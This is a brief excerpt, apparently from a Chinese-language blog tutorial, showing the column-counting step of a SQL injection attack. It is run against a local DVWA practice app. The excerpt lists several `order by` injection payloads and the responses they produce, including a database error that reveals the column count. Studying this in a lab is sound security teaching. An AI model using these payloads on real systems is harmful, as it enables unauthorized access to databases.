 User ID: 1' order by 1# Submit
ID: 1' order by 1#
First name: admin
Surname: admin
User ID: 1' order by 2# Submit
ID: 1' order by 2#
First name: admin
Surname: admin
当输入 1' order by 3# 时，返回错误：
localhost/html/dvwasql/vulnerabilities/sqli/?id=1'+order+by+3%23&Submit=Submit#
Unknown column '3' in 'order clause'
https://blog.csdn.net/yujia_666